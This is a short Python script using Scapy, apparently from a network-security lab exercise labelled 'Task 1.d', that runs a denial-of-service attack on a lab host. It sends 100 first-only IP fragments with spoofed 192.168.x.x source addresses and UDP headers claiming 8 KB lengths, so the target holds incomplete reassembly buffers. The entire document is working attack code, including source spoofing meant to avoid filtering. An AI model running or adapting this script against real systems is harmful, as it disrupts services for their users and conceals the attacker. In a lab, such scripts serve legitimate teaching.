 #!/usr/bin/python3
from scapy.all import *
import time

target_ip = "10.0.2.20"

print("=== Task 1.d: DoS Attack with Incomplete Packets ===")
print("Target: " + target_ip)
print("Sending incomplete fragmented packets...")

# Send many incomplete packets
for i in range(100):
    # Use different source IPs to avoid easy filtering
    fake_src = "192.168." + str((i // 254) + 1) + "." + str((i % 254) + 1)

    print("Sending incomplete packet " + str(i + 1) + "/100 from " + fake_src)

    # Send only FIRST fragment, never send the rest
    ip = IP(src=fake_src, dst=target_ip, id=6000 + i)
    ip.frag = 0         # First fragment (offset 0)
    ip.flags = 1        # More Fragments flag = TRUE (but we won't send them!)

    # Create a UDP packet that claims to be large
    udp = UDP(sport=7070 + i, dport=9090, len=8000, chksum=0)  # Claims 8KB total
    payload = Raw("INCOMPLETE_PACKET_" + str(i).zfill(3) + "_" * 50)  # Partial data

    pkt = ip/udp/payload
    send(pkt, verbose=0)

    # Small delay to not overwhelm network
    time.sleep(0.05)

print("DoS attack completed!")
print("Sent 100 incomplete fragmented packets")
print("Check Server VM for resource consumption")